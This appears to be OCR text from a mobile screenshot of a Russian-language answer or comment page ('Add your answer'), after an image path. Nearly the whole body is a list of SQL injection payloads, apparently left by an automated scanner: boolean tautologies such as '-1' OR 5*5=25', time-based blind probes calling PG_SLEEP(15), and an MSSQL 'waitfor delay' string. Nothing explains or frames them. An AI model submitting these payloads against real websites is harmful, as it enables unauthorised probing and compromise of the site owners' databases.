
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N
-1' OR 5*5=25 or 'YsdrjLpd'='
-1 OR 5*5=25 --
-1' OR 5*5=25 or '9QYIyP0X'='
8-1 OR 161=(SELECT 161 FROM PG_SLEEP(15))--
Добавить свой ответ